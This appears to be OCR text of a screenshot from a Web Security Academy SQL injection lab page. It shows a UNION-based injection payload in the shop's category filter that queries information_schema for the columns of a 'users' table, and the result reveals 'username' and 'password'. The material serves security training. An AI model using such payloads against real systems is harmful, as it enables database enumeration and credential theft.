 https://0ab20085033d5b72c07c405700740016.web-security-academy.net/filter?category=' UNION SELECT NULL,column_name FROM information_schema.columns W
Cryptography Steganography Obfuscation Misc TTPs CTFs
Web Security
Academy
SQL injection UNION attack, retrieving multiple values in a single
column
LAB Not solved
Back to lab home Back to lab description
Home | My account
WE LIKE TO
SHOP
' UNION SELECT NULL,column_name FROM
information_schema.columns WHERE table_name='users'-- -
Refine your search:
All Clothing, shoes and accessories Corporate gifts Food & Drink Lifestyle Tech gifts
password
username